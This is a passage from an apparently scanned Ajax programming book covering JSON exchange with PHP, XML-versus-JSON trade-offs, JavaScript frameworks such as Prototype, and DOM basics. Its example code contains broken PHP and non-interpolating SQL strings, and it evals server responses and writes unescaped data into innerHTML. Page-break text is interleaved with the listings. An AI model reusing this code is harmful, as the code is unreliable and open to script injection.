'pages': 960,
'extra': 20,
'isbn': 0596528388,
'price': {
'us': 49.99,
'ca': 49.99
}
}
}}
www.it-ebooks.info

JSON |87
This is the equivalent in XML:
<details id="1" type="book">
<author>Anthony T. Holdener III</author>
<title>Ajax: The Definitive Guide</title>
<detail>
<pages extra="20">960</pages>
<isbn>0596528388</isbn>
<price us="49.99" ca="49.99" />
</detail>
</details>
Some developers think JSON is more elegant at describing data. Others like its simplic-
ity. Still others argue that it is more lightweight (we’ll get into that in a bit). Looking at
the two preceding examples, you can see that they’re almost identical in size. In fact, the
size difference is a mere eight bytes. I won’t tell you which is smaller; keep reading and
you’ll find out. I will tell you that you can find more on JSON at http://www.json.org/.
JSON Requests and Responses
Requests to the server using Ajax and JSON are the same as with XML. We are again
looking at this function:
function requestData(request, url, data, func, method) {
if (request) {
if (method == 'GET')
request.open('GET', url + '?' + data, true);
else
request.open('POST', url, true);
request.onreadystatechange = func;
if (method == 'GET')
request.send('');
else
request.send(data);
}
}
As with the XML string, your data is the JSON string and the method again must be a
'POST'. That part is simple enough, but what about the server side of things? If JSON is
just a notation for JavaScript, how will other languages interpret it? Luckily, JSON
has been ported to pretty much every scripting language there is. For a full list, you
should refer to the JSON site. Because our examples are in PHP, we have many
choices for porting JSON. I will be using JSON-PHP in these examples.
The data we are sending to the server will look like this:
{'parameters': {
'param': [
{'id': 1, 'value': 'data1'},
{'id': 2, 'value': 'data2'},
{'id': 3, 'value': 'data3'}
]
}
}
www.it-ebooks.info

88 |Chapter 4: Foundations: Scripting XML and JSON
This is the JSON version of the XML from the “XML Requests and Responses” section,
earlier in this chapter. Example 4-13 shows how to handle this request with PHP.
Example 4-13. PHP handling a JSON request from the client
<?php
/**
* Example 4-13, PHP handling a JSON request from the client.
*/
/**
* The Zend Framework Db.php library is required for this example.
*/
require_once('Zend/Db.php');
/**
* The generic db.inc library, containing database connection information
* such as username, password, server, etc., is required for this example.
*/
require_once('db.inc');
/**
* The JSON library required for this example.
*/
require_once('JSON.php');
/* Create a new JSON service */
$json = new Services_JSON(SERVICES_JSON_LOOSE_TYPE);
/* Get the parameter values from the post the client sent */
$raw_json = file_get_contents("php://input");
$data = $json->decode($raw_json);
/* Find all of the parameter values */
for ($i = 0, $il = count($data['parameters']['param']); $i < $il;) {
$d = $data['parameters']['param'][$i++];
switch ($d['id']) {
case 1:
$value1 = $d['value'];
break;
case 2:
$value2 = $d['value'];
break;
case 3:
$value3 = $d['value'];
}
}
/* Set up the parameters to connect to the database */
$params = array ('host' => $host,
'username' => $username,
'password' => $password,
'dbname' => $db);
try {
/* Connect to the database */
www.it-ebooks.info

JSON |89
In this example, the JSON string that is passed to the server is read into the variable
$raw_data. The string is then decoded using the decode( ) method from the json
class. This decoded object looks like this:
Array
(
[parameters] => Array
(
[param] => Array
(
[0] => Array
(
[id] => 1
[value] => data1
)
[1] => Array
(
[id] => 2
[value] => data2
)
$conn = Zend_Db::factory('PDO_MYSQL', $params);
$value1 = $conn->quote($value1);
$value2 = $conn->quote($value2);
$value3 = $conn->quote($value3);
/*
* Create a SQL string and use the values that are protected from SQL injections
*/
$sql = 'SELECT * FROM table1 WHERE condition1 = $value1 AND condition2 = $value2'
.' AND condition3 = $value3';
/* Get the results of the query */
$result = $conn->query($sql);
/* Are there results? */
if ($rows = $result->fetchAll( )) {
/* Create a JSON result string */
$value = array( );
$value['results'] = array( );
$value['results']['result'] = array( );
/* Loop through the results */
foreach($rows in $row)
$value['results']['result'][$i] = array('column1' => $row['column1'],
'column2' => $row['column2']);
$output = $json->encode($value);
}
} catch (Exception $ex) {
$output = "{error: 'There was an error retrieving the data.'}";
}
echo $output;
?>
Example 4-13. PHP handling a JSON request from the client (continued)
www.it-ebooks.info
90 |Chapter 4: Foundations: Scripting XML and JSON
[2] => Array
(
[id] => 3
[value] => data3
)
)
)
)
From here, it is just a matter of looking through the array and pulling out the values
of each index. After that, an array is created with the response data. This array is
encoded into a JSON string with the encode( ) method, and then it is sent back to the
client. The response to the client looks like this:
{"results":{"result":[{"column1":12,"column2":13},{"column1":3,"column2":5}]}}
It is then up to the client to parse this string.
When instantiating the Services_JSON class, the parameter that was
passed, SERVICES_JSON_LOOSE_TYPE, forced the decode( ) method to cre-
ate associative arrays. If this value was not passed, the decode( )
method would have returned objects. This value can be passed with
the Boolean OR (|) and the value SERVICES_JSON_SUPPRESS_ERRORS which,
you guessed it, suppresses any errors when decoding or encoding.
Parsing
Back on the client, after the server has done what it needs to do, the response is set in
the responseText property of the XMLHttpRequest object. Once the readyState and
status are set to 4and 200, respectively, the JSON string can be saved and eval( )’d,
as in Example 4-14.
Example 4-14. Getting a JSON string ready to parse
/*
* Example 4-14, Getting a JSON string ready to parse.
*/
/**
* This function, parseResponse, checks the /request/ object for its /readyState/
* and /status/ to see if the response is complete, and then parses the
* /responseText/ (the JSON string) to get the results from the server.
*/
function parseResponse( ) {
/* Is the /readyState/ for the /request/ a 4 (complete)? */
if (request.readyState == 4) {
/* Is the /status/ from the server 200? */
if (request.status == 200) {
var jsonString = request.responseText;
var response = eval('(' + jsonString + ')');
www.it-ebooks.info

JSON |91
The response is now a JavaScript object, and the object can be walked, searched, or
manipulated just like any other DOM object. Example 4-15 shows some ways to get
at the data from the JavaScript object created with a JSON string.
Looking at this example, you probably see just how easy it is to get to the data you
need. That is part of the beauty of JSON.
// here is where the parsing would begin.
} else
alert('There was a problem retrieving the data: \n' +
request.statusText);
request = null;
}
}
Example 4-15. Parsing the JSON response object
/*
* Example 4-15, Parsing the JSON response object.
*/
/**
* This function, parseResponse, checks the /request/ object for its /readyState/
* and /status/ to see if the response is complete, and then parses the
* /responseText/ (the JSON string) to get the results from the server.
*/
function parseResponse( ) {
/* Is the /readyState/ for the /request/ a 4 (complete)? */
if (request.readyState == 4) {
/* Is the /status/ from the server 200? */
if (request.status == 200) {
var jsonString = request.responseText;
var response = eval('(' + jsonString + ')');
var out = '<div>';
/* Loop through the object and create the checkboxes*/
for (i = 0, il = response.Parameters.param.length; i < il; i++) {
var resp = response.Parameters.param[i];
out += '<input type="checkbox" name="choice_' + resp.id +
'" value="' + resp.value + '" /><br />';
}
out += '</div>';
document.getElementById('choices').innerHTML = out;
} else
alert('There was a problem retrieving the data: \n' +
request.statusText);
request = null;
}
}
Example 4-14. Getting a JSON string ready to parse (continued)
www.it-ebooks.info

92 |Chapter 4: Foundations: Scripting XML and JSON
Choosing a Data Exchange Format
I have shown you how to make Ajax calls between the client and the server with both
XML and JSON. So which one should you use? I could tell you that you should use
JSON because it is lightweight and easy to use on the client. Or, I could tell you that
you should use XML because it is better able to describe data when complicated data
sets are moved back and forth between the client and the server. I could tell you these
things, but I am not going to. The fact is that it really is up to the developer and the
situation that she is in.
That’s not to say that you cannot make an informed opinion once I show you the
facts about both XML and JSON.
One of the arguments for JSON is that it is lightweight in nature. Earlier I said I
would tell you whether the JSON example or the XML example was smaller in byte
size: the JSON example contains 248 bytes (count them yourself if you like),
whereas the XML example contains 240 bytes. So much for JSON being light-
weight compared to XML. In reality, the complexity and size of the data being
exchanged determines which format is smaller in size.
Another argument for JSON is that it is easier to read by both humans and machines.
It is true that it takes less time to parse through JSON than XML; thus, JSON is eas-
ier for the machine to “read.” It can actually take longer to eval( ) a JSON string
than to create a DOM Document object depending on the size of the data. Based on
this, you could say that for machines, it is a wash. But what about humans? I think
that is a matter of developer opinion. Beauty is in the eye of the beholder, after all.
Here are some arguments for XML. XML works as a good data exchange format for
moving data between similar applications. XML is designed to have a structure that
describes its data, enabling it to provide richer information. XML data is self-describing.
XML supports internationalization of its data. XML is widely adopted by the tech-
nology industry.
You can counter all of these arguments with one simple statement: the same is true
for JSON. JSON can provide the same solid data exchange between like systems.
JSON is also built on structures (those structures are objects and arrays). JSON is
just as self-describing as XML. JSON supports Unicode, so internationalization is not
a problem. To be fair, JSON is pretty new, and the industry is already adopting it.
Only time will tell which has more widespread adoption. Those arguments could be
rebuffed easily. Now, let’s take a look at some other arguments.
XML has a simple standard, and therefore you can process it more easily. XML is
object-oriented. XML has a lot of reusable software available to developers to read its
data. For the first argument, it is true that XML has a simple standard, but JSON actu-
ally has a simpler structure and is processed more easily. Let the record show that XML
is not object-oriented, but instead is document-oriented. In that same line of thinking,
JSON is actually data-oriented, making it easier to map to object-oriented systems.
www.it-ebooks.info

Choosing a Data Exchange Format |93
As for software, XML needs to have its structured data put into a document struc-
ture, and it can be complicated with elements that can be nested, attributes that can-
not be nested, and an endless number of metastructures that can be used to describe
the data. JSON is based entirely on arrays and objects, making it simple and requiring
less software to translate.
I could do this all day. However, I hope you now understand that there is no right
answer. I cannot tell you which data exchange format is better any more than I could
tell you which server-side frameworks to use. Each developer should decide, after
asking the following questions:
1. What are my client and server platforms (what languages will I use)?
2. How large are the data sets I will be transferring?
3. Am I more comfortable with JavaScript or XML/XSLT?
4. Will I be using outside web services? If so, what format do they prefer?
5. How complex are the data sets being used?
6. Do I completely control the server that the client will be getting responses from?
Regarding question 1, you can decide which format to use simply from the lan-
guages you will be using. If you aren’t going to be using JavaScript on the client side,
JSON doesn’t make sense. Likewise, the support for XML or JSON on the server side
can be a major factor.
As for question 2 regarding the size of the data sets that will be transferred, JSON
may be a better solution than XML if transferred byte size is a concern. Remember,
JSON is also faster for parsing data—larger data sets should be processed faster with
JSON than with XML. If you are not passing a large amount of data, XML may be
the better alternative. A small, already formatted XHTML data set passed to the cli-
ent can very quickly be utilized; JSON would have to be formatted.
There isn’t much I need to say about question 3. I think it is self-explanatory.
Question 4 is good to consider. If you will be using outside web services in your applica-
tions, your hands may be tied regarding the format to use to request data, and certainly,
your choices will be limited for the data sent back from the web service in its response.
Question 5 is pretty easy to answer. JSON works great when the data being
described is just that—data. XML is much better suited for handling data such as
sounds, images, and some other large binary structures because it has the handy
<[CDATA[]]> feature. I am not saying it is a good idea to send this type of data using
Ajax. All I am saying is that it is possible with XML and not with JSON.
As for question 6, as I just explained, if you do not have complete control of both
sides of the data exchange, it could be dangerous to use JSON as the format. This is
because JSON requires the eval( ) method to parse its data. The way around this is to
use a JSON parser. With a parser, only the JSON text is parsed, making it much safer.
The only downside to the JSON parser is that it slows down response object creation.
www.it-ebooks.info

94 |Chapter 4: Foundations: Scripting XML and JSON
Deciding on a data exchange format is hard and often leads to second-guessing or,
worse, rewriting code after switching formats. My advice is to choose a format and
stick with it, but remember this: always use the right tool for the right job.
A Quick Introduction to Client Frameworks
Earlier in the chapter, I used the Sarissa library to aid in XSLT and XPath develop-
ment. Sarissa is one of many frameworks available for Ajax and JavaScript. It would
not be practical to highlight all of them, but in this section I will cover a few of the
most popular.
The Dojo Toolkit
The Dojo Toolkit, which you can find at http://www.dojotoolkit.org/, is a component-
based open source JavaScript toolkit that is designed to speed up application devel-
opment on multiple platforms. It is currently dual-licensed under the terms of the
BSD License and the Academic Free License. Dojo is a bootstrapping system,
whereby you can add individual toolkit components once you’ve loaded the base
component. Dojo’s components, known as packages, can be single or multiple files,
and may be interdependent.
Some of the toolkit’s notable features are:
• A robust event system that allows for code to execute not only on DOM events,
but also on function calls and other arbitrary events
• A widget system that allows for the creation of reusable components, and
includes a number of prebuilt widgets: a calendar-based date picker, inline edit-
ing, a rich-text editor, charting, tool tips, menus and trees, and more
• An animation library that allows for the creation of reusable effects, and includes
a number of predefined effects, including fades, wipes, slides, drag and drop,
and more
• A wrapper around the XMLHttpRequest object, allowing for easier cross-browser
Ajax development
• A library of utilities for DOM manipulation
More recent Dojo developments include the announcement of official support by
both Sun Microsystems*and IBM†(including code contributions), and the Dojo
Foundation’s involvement with the OpenAJAX Alliance (http://www.openajax.org/).
As of this writing, the current version of the Dojo Toolkit is 1.3.2.
* You can find Sun Microsystems’ article at http://www.sun.com/smi/Press/sunflash/2006-06/sunflash.
20060616.1.xml.
† You can find IBM’s article at http://www-03.ibm.com/press/us/en/pressrelease/19767.wss.
www.it-ebooks.info

A Quick Introduction to Client Frameworks |95
Prototype
The Prototype Framework, which you can find at http://www.prototypejs.org/,isa
JavaScript framework that is used to develop foundation code and to build new func-
tionality on top of it. Sam Stephenson developed and maintains it. Prototype is a
standalone framework, though it is part of Ruby on Rails and is found in Rails’
source tree. According to the September 2006 Ajaxian survey, Prototype is the most
popular of all the Ajax frameworks.
Prototype is a set of foundation classes and utilities, and so it does not provide any of
the flashy Web 2.0 components found in other JavaScript frameworks. Instead, it
provides functions and classes you can use to develop JavaScript applications. Some
of the most notable functions and classes are:
• The dollar sign functions—$( ),$F( ),$A( ),$$( ), and so on
• The Ajax object
• The Element object
A number of JavaScript libraries and frameworks are built on top of Prototype, most
notably script.aculo.us and moo.fx.
In this book, I am using Prototype version 1.5.1.1, though the latest version as of this
writing is 1.6.
script.aculo.us
script.aculo.us, which you can find at http://script.aculo.us/, is a JavaScript library
that provides developers with an easy-to-use, cross-browser user interface to make
web sites and web applications fly. Thomas Fuchs, a partner at wollzelle, created
script.aculo.us, and open source contributors extend and improve it. script.aculo.us
is released under the MIT License, and like Prototype, it is also included with Ruby
on Rails and extends the Prototype Framework by adding visual effects, user inter-
face controls, and utilities.
script.aculo.us features include:
• Visual effects, including opacity, scaling, moving, and highlighting, among others
• Dragging and dropping, plus draggable sorting
• Autocompletion and inline editing
• Testing
As of this writing, the current version of script.aculo.us is 1.8.2.
moo.fx
moo.fx, which you can find at http://moofx.mad4milk.net/, is different from the other
frameworks that build on Prototype in that it uses a stripped-down version of the
Prototype library: Prototype Lite. Valerio Proietti created moo.fx and it is released
www.it-ebooks.info

96 |Chapter 4: Foundations: Scripting XML and JSON
under the MIT License. moo.fx is said to be a super-lightweight JavaScript effects
library. Some of the classes that it has implemented include simple effects on ele-
ments (changing height, width, etc.), more complex effects (such as accordion,
scrolling, cookie memory, and so on), and an Ajax class.
moo.fx is not a replacement for script.aculo.us, and instead creates its own effects for
Ajax web applications.
As of this writing, the current version of moo.fx is 2.
DWR
DWR, which you can find at http://directwebremoting.org/dwr/index.html, is a Java
open source library that allows developers to write Ajax web sites by permitting code
in a browser to use Java functions running on a web server just as though it were in
the browser. DWR works by dynamically generating JavaScript based on Java
classes. The code then does some “Ajax magic” to make it feel like the execution is
happening on the browser, but in reality the server is executing the code and then
DWR is shoveling the data back and forth.
DWR consists of two main parts:
• A Java servlet running on the server that processes requests and sends responses
back to the browser
• JavaScript running in the browser that sends requests and can dynamically
update the web page
DWR acts differently than other frameworks and libraries because the pushing of
data back and forth gives its users a feel much like conventional RPC mechanisms
such as RMI and SOAP, with the added benefit that it runs over the Web without
requiring web browser plug-ins. DWR is available under the Apache Software
License v2.0.
As of this writing, the current version of DWR is 2.0.
jQuery
jQuery, which you can find at http://jquery.com/, is a new type of JavaScript library
that is not a huge, bloated framework promising the best in Ajax, nor just a set of
needlessly complex enhancements to the language. jQuery is designed to change the
way you write JavaScript code by how the DOM is accessed. John Resig wrote and
maintains it, and the developer community contributes to it. jQuery is available
under the MIT License.
www.it-ebooks.info

Simplifying Development |97
jQuery achieves its goal of new JavaScript scripting by stripping all the unnecessary
markup from common, repetitive tasks. This leaves them short, smart, and under-
standable. The goal of jQuery, as stated on its web site, is to make it fun to write
JavaScript code.
As of this writing, the current version of jQuery is 1.3.2.
Sarissa
As I explained earlier in the chapter, Sarissa (http://sarissa.sourceforge.net/)isa
library that encapsulates XML functionality. It is good for XSLT- and XPath-related
problems. It has good DOM manipulation functions, as well as XML serialization. Its
major benefit is that it provides cross-browser functionality without the developer
having to take care of everything else, and it is small in size. It is an ideal library when
a developer needs nothing more complicated than some XML DOM manipulation.
Sarissa is distributed under the GNU GPL version 2 and later, the GNU LGPL ver-
sion 2.1 and later, and the Apache Software License v2.0. Having three licenses to
choose from makes Sarissa a flexible library as well.
As of this writing, the latest release of Sarissa is 0.9.9.4.
Others
Of course, you can use many other frameworks to develop Ajax web applications.
Frameworks such as Rico (http://openrico.org/), Yahoo! UI (http://developer.yahoo.
com/yui/), and Ajax.NET (formerly Atlas; http://ajax.asp.net/) are also popular
depending on the development environment, though their use is more in the four to
five percent range. The examples in the rest of this book will use many of the frame-
works I’ve highlighted here.
You can find an exhaustive list of frameworks for Ajax in Appendix A
of Ajax Design Patterns by Michael Mahemoff (O’Reilly). His list high-
lights each framework and explains its licensing terms.
Simplifying Development
In general, frameworks are meant to ease the grunt work developers usually have to
perform when building a foundation before beginning to code. Frameworks allow
developers to jump right into the important functional parts of the application they
are working on. Beyond that, good foundation frameworks such as Prototype also
speed up the time it takes to program through the classes and functions they offer. In
this section, we will explore some of the ways these foundations help with Ajax appli-
cation programming, and how they will crop up throughout the rest of this book.
www.it-ebooks.info

98 |Chapter 4: Foundations: Scripting XML and JSON
Prototype Helper Functions
As I said before, Prototype is most famous for the dollar sign function, $( ). Other
frameworks have been duplicating Prototype’s functionality since it was introduced.
So, what does it do? $( ) is a helper function that provides references to any element
based on the ids passed to it—that’s right, the plural of id. For example:
var navigation = $('img1');
In this example, the navigation variable is set to the element with id='img1'. Here is
an example of multiple ids being passed:
var imageArray = $('img1', 'img2', 'img3');
Now, $( ) returns an array of elements with any ids that match what was passed in.
This is just the tip of the iceberg when it comes to what Prototype can help with.
We’ll take a look at three other helper functions Prototype provides before we talk
about how Prototype helps with Ajax. These helper functions are $F( ),document.
getElementsByClassName( ), and, as of Prototype version 1.5.0_rc0, $$( ).
$F( ) returns the value of any form field that is identified by the id passed to the func-
tion. For example, with the following in a form:
<select name="food_choice" id="food_choice">
<option selected="selected" value="filet">Filet Mignon</option>
<option value="poulet">Chicken Cordon Bleu</option>
<option value="fishay">Poached Salmon</option>
</select>
it is possible to get the value of food_choice like this:
var food_choice = $F('food_choice');
The variable food_choice would be set with filet.
Prototype extended the document object with document.getElementsByClassName( ),a
method that can be very handy. For example, to get all of the elements that have
class='borderless', you simply need to do the following:
var imageArray = document.getElementsByClassName('borderless');
This method is even more powerful. Consider the following:
var imageArray = document.getElementsByClassName('borderless', $('helpWindow'));
In this case, the array would return all elements with class='borderless' that are
inside the element with id='helpWindow'.
$$( ) is a powerful function that was added to the Prototype library only recently.
With this function, using the standard CSS selector syntax allows you to select corre-
sponding elements. For example:
var menuItemArray = $$('#menuitem div');
Here, all div elements inside 'menuitem' are returned. Or:
var linkArray = $$('a.menuPath');
www.it-ebooks.info

Simplifying Development |99
This code returns an array of links that have the class name menuPath. You can proba-
bly see how powerful $$( ) is.
Prototype has other helper functions as well, such as $H( ),$R( ), and $A( ). The best
documentation for all of Prototype’s functions and classes is on its official site at
http://www.prototypejs.org/.
Prototype and Ajax
Prototype has three objects for use with Ajax functionality: Ajax.Request,Ajax.Updater,
and Ajax.PeriodicalUpdater. Our main focus will be with Ajax.Request, though we will
briefly discuss the other two as well. Here is a basic Ajax request using Ajax.Request:
new Ajax.Request(URL, {
method: 'get',
parameters: 'param1=data1',
onSuccess: parseResponse,
onFailure: handleError
});
The constructor takes a URL and options in the form of an object. In our example,
we are sending parameter param1 to URL via the GET method. If the request is suc-
cessful, it will call parseResponse with an XMLHttpRequest object. If the request were
to fail, the function handleError would be called. You can see a list of all available
options in Table 4-3.
Table 4-3. Optional arguments to pass to the constructor
Option Description
parameters A URL-encoded string to be sent with the request in the URL.
method The type of request for the call. Is post or get, with the default being post.
asynchronous Tells the object whether it should make the call asynchronously. Is true or false, with the
default being true.
requestHeaders An array of request headers to be sent with the call. They should be in the form:
['header1', 'value1', 'header2', 'value2']
postBody Contents that are passed with the body of the request. This applies to a post only.
onInteractive,
onLoaded,
onComplete
Assigns a function to call when the XMLHttpRequest object triggers one of these events. The
function is passed the XMLHttpRequest object.
on404,
onXXX Assigns a function to call when the server returns one of these response codes. The function is
passed the XMLHttpRequest object.
onSuccess Assigns a function to call when the request is completed successfully. The function is passed the
XMLHttpRequest object and the returned JSON object (if any).
onFailure Assigns a function to call when the server returns a fail code. The function is passed the
XMLHttpRequest object.
onException Assigns a function to call when there is a client-side error. The function is passed the
XMLHttpRequest object.
www.it-ebooks.info

100 |Chapter 4: Foundations: Scripting XML and JSON
Example 4-16 shows a more complete example of how to call an Ajax request using
Prototype.
This example has the same functionality as Example 4-6 does; however, the devel-
oper has much less to code. This makes his job easier, and he can concentrate
instead on the best way to parse the XML, how to display it, and so on. We set the
request to a POST, and then created our URL-encoded parameter string. onSuccess
called the function parseResponse, while onError was assigned an inline function defi-
nition. The biggest change was in the parseResponse function itself. Notice how we
did not have to check the XMLHttpRequest object’s readyState or status. This was
already done for us, or we wouldn’t be in the function.
All that was left was to parse through the response; no new code here. The last thing
to notice is that I used $( ) to get the element with id='list'.
Example 4-16. Prototype in action for an Ajax request
/*
* Example 4-16, Prototype in action for an Ajax request.
*/
/* Create an Ajax call to the server */
new Ajax.Request(URL, {
method: 'post',
parameters: 'param1=data1¶m2=data2¶m3=data3',
onSuccess: parseResponse,
onFailure: function(xhrResponse) {
alert('There was a problem retrieving the data: \n' +
xhrResponse.statusText);
}
});
/**
* This function, parseResponse, takes the /xhrResponse/ object that is
* the response from the server and parses its /responseXML/ to create a
* list from the results.
*
* @param {Object} xhrResponse The response from the server.
*/
var parseResponse = function(xhrResponse) {
var response = xhrResponse.responseXML;
var paramList = response.getElementsByTagName('param');
var out = '<ul>';
/* Loop through the /param/ elements in the response to create the list items */
for (i = 0, il = paramList.length; i < il;) {
out += '<li>' + paramList[i++].firstChild.nodeValue + '</li>';
}
out += '</ul>';
$('list').innerHTML = out;
}
www.it-ebooks.info

Simplifying Development |101
Something you may not realize unless you have traced through the
Ajax.Request code is that in the setRequestHeaders( ) method, the
object sets certain headers that are set on every HTTP request. They
are:
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.5.1.1
The server could check these headers to detect whether the request
was an Ajax call and not a regular call.
Now we know how Ajax.Request works, but what about Ajax.Updater? The syntax
for Ajax.Updater is:
new Ajax.Updater('myDiv', URL, { method: 'get', parameters: 'param1=data1' });
Here is the difference. The first parameter passed is the container that will hold the
response from the server. It can be an element’s id, the element itself, or an object
with two properties:
object.success
Element (or id) that will be used when the request succeeds
object.failure
Element (or id) that will be used otherwise
Also, Ajax.Updater has options that the normal Ajax.Request does not, as shown in
Table 4-4.
Ajax.Updater works by extending the functionality of Ajax.Request to actually make
the request to the server. It then takes the response to insert it into the container.
Finally, the syntax for the Ajax.PeriodicUpdater object is:
new Ajax.PeriodicUpdater('myDiv', URL, {
method: 'get',
parameters: 'param1=data1',
frequency: 20 });
Table 4-4. Ajax.Updater-specific options
Option Description
insertion Class telling the object how the content will be inserted. It is one of:
• Insertion.After
• Insertion.Before
• Insertion.Bottom
• Insertion.Top
evalScripts Tells the object whether a script block will be evaluated when the response arrives.
www.it-ebooks.info

102 |Chapter 4: Foundations: Scripting XML and JSON
Like the Ajax.Updater class, the first parameter passed is the container that will hold
the response from the server. It can be an element’s id, the element itself, or an
object with two properties:
object.success
Element (or id) that will be used when the request succeeds
object.failure
Element (or id) that will be used otherwise
Also like Ajax.Updater,Ajax.PeriodicUpdater has options that the normal Ajax.Request
does not, as shown in Table 4-5.
Ajax.PeriodicUpdater works by calling Ajax.Updater internally on its onTimerEvent( )
method, and does not extend Ajax.Updater like it extends Ajax.Request.
In this section, I presented a brief tutorial on how you can use a client-side frame-
work such as Prototype to greatly increase development speed by producing a robust
foundation library. This can help with more than just making requests to the server,
as I showed here. As you progress through the book, you will find many situations in
which a framework made things easier. These frameworks will not necessarily be
Prototype, either. Now that you have this background, it is time to manipulate the
DOM Document object that an Ajax call, or the DOM object itself, may return to you.
Table 4-5. Ajax.PeriodicUpdater-specific options
Option Description
decay Tells the object what the progressive slowdown for the object’s refresh rate will be when the response
received is the same as the last one. For example, with decay: 2, when a decay is to occur, the object
will wait twice as long before refreshing. If a decay occurs again, the object will wait four times as long
before refreshing, and so on.
Leave this option undefined, or set decay: 1 to avoid decay.
frequency Tells the object the interval in seconds that it should wait between refreshes.
www.it-ebooks.info

103
Chapter 5
CHAPTER 5
Manipulating the DOM5
Having an efficient method to send a request to the server and pull back its response
without having to refresh the whole page is very important. It is only a small part of
Ajax development, though. What is more important to any Ajax web application is
what is done with the data the client receives. There’s a lot more work to do than
just grabbing the data, formatting it, and setting it equal to the innerHTML of an ele-
ment. Understanding how the HTML Document Object Model (DOM) works and
how to manipulate it is of utmost importance. I like to think that this—manipulat-
ing the DOM—is where the magic of Ajax actually happens. This is what gives Ajax
life and allows application development on the Web.
The first key to understanding how the DOM works is to examine the structure of a
DOM object. Then it will become clearer how the methods allow you to manipulate
the DOM.
Understanding the DOM
The structure of any DOM object is its document tree. The document tree is made up
of branches and leaves. Let’s look at a simple XHTML document, shown in
Example 5-1, to clarify.
Example 5-1. A simple XHTML document
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>A Document tree example</title>
</head>
<body>
<div id="body_content">
<h1>A Document tree example</h1>
<p>
This is just a <em>very</em> simple example.
</p>
</div>
www.it-ebooks.info
104 |Chapter 5: Manipulating the DOM
Figure 5-1 shows this file as a simple document tree, with an emphasis on simple.
I ignored the attributes where they would have been in the document tree to keep
this example simpler. The first thing to notice is that the DOCTYPE declaration is not
part of the document tree—DOCTYPEs and XML prologs are never part of the tree.
The first element of the tree, <html>, is known as the tree’s root element or root node.
All other elements of the tree branch off from this first element. Any elements that
branch from the root element are known as the element’s children. These children
can be either branches themselves or simply leaves, meaning that they have no chil-
dren of their own. The <title> element is a child of the <head> element, and is itself a
branch to the content contained within the element. This content would be a leaf on
the tree.
As I just said, the content contained within the <title> element is also an element.
Specifically, it is a text element or text node. The World Wide Web Consortium
<div id="body_footer">
This is a simple <strong>footer</strong>.
</div>
</body>
</html>
Figure 5-1. A simple document tree
Example 5-1. A simple XHTML document (continued)
html
headbody
div div title
“A document tree example”h1
“A document tree example”“This is simple”
“.”
string “footer”
P“simple example”
“This is just a”em
“very”
www.it-ebooks.info

We’ve Already Met |105
(W3C) has standardized the list of node types that any element of a document tree
can be, as shown in Table 5-1.
That is a simple introduction to the structure of a DOM object. Now we need to
learn how to traverse the branches of a document tree so that we can manipulate all
of the different elements it contains.
We’ve Already Met
The methods that most greatly facilitate DOM Document object traversal might seem
a little familiar, as you already met them in Chapter 4. These are getElementById( )
and getElementsByTagName( ). Add to these the Prototype library’s helper functions,
and we have a good foundation for accessing specific elements on a document tree.
Just to refresh, here are some common ways to access specific elements:
/* Use Prototype's $( ) function to get an element by its id */
var myElement = $('myElement');
/* Get an array of elements based on their tag name */
var myElements = exampleDoc.getElementsByTagName('myTag');
/* Get an array of elements based on their class name */
var myElements = document.getElementsByClassName('myClass');
/* Get an array of link elements based on their class name */
var myElements = $$('a.myClass');
Table 5-1. W3C node types
Node type Numeric type value Description
Element 1 Represents an element.
Attribute 2 Represents an attribute.
Text 3 Represents character data in an element or attribute.
CDATA section 4 Represents text that may contain characters that would otherwise
be considered markup.
Entity reference 5 Represents an entity reference.
Entity 6 Represents an entity.
Processing instruction 7 Represents a processing instruction.
Comment 8 Represents a comment.
Document 9 Represents the document (this is the root node of the tree).
Document type 10 Represents a list of entities that are defined for this document.
Document fragment 11 Represents a document that is “lighter” than a true document
node, as it contains only a part of a document.
Notation 12 Represents a notation declared in the document type definition
(DTD).
www.it-ebooks.info

106 |Chapter 5: Manipulating the DOM
These methods and functions make Ajax development easy when we know the id, the
class name, and so forth that we are looking for. But what if our Ajax web application
is more complicated than that and it requires more sophisticated manipulation? It
turns out that a host of methods are available for any kind of DOM manipulation
you require.
Manipulating DOM Elements, Attributes, and Objects
Elements are the containers of all the data to be dynamically altered in an Ajax appli-
cation. They can contain other elements, which contain still others, or they can sim-
ply hold a text node with data for the client. When we talk about these elements, we
also want to discuss groups of them represented in document fragment objects. To
round out this discussion on elements and objects, we will also consider text ele-
ments, since the value of these elements is the data in the application.
Our discussion cannot center on just XHTML, either. You could need to alter XML
received from a server response just as often as you need to alter the client’s page
DOM. We will follow the W3C’s DOM Level 2 Recommendation (the standard
methods that are available to a developer from the browser) when discussing meth-
ods available to a DOM Document object unless I specify otherwise. This allows you
to write more robust code utilizing the power of the DOM, instead of writing
workarounds for functionality that may be needed in only a particular area.
Creating Elements, Attributes, and Objects
An important benefit of dynamic content is the ability to create new content from
freshly received data. This is necessary in dynamic menu creation, navigation, bread-
crumbs, and web services, among other applications. Ajax relies on content chang-
ing within the page without having to reload the entire page. To accomplish this, we
need to create new parts of the DOM.
The first method we will concentrate on is createElement( ), which is used to create a
new Element node. An example of this method is:
var element = document.createElement('div');
alert(element.nodeName); /* Alerts 'DIV' */
createElement( ) takes as a parameter the name of the element type to instantiate,
and creates an element of that specified type. It returns an instance of an Element
interface. This is useful as it allows attributes to be directly specified on the returned
element node. In this case, we created a new <div> element and used the variable
element to store that interface.
www.it-ebooks.info

Manipulating DOM Elements, Attributes, and Objects |107
You didn’t think creating elements would be any more complicated than that, did you?
Now, what if you need to add text data to the DOM Document object? The method
createTextNode( ) will do the trick. To create a Text node, you do the following:
var element = document.createTextNode('Text to create.');
alert(element.nodeValue); /* Alerts 'Text to create.' */
The parameter that createTextNode( ) takes is the data string that you want the node
to represent. It then returns a new text node stored in element.
Creating a new attribute for a node may be something your application requires. The
createAttribute( ) method takes the name of the attribute as a string parameter, and
then creates an Attr node of the passed name, as shown in the following:
var element = $('elem');
var attribute = document.createAttribute('special');
attribute.value = 'temp';
element.setAttributeNode(attribute);
alert(element.getAttribute('special')); /* Alerts 'temp' */
The Attr instance that is created can then be set on an Element using the
setAttributeNode( ) method. We will discuss this method in the next section, “Mod-
ifying and Removing Elements, Attributes, and Objects.”
Adding new elements to a DOM document tree that’s smaller than the page’s docu-
ment tree can greatly speed up a script if the page is particularly large or compli-
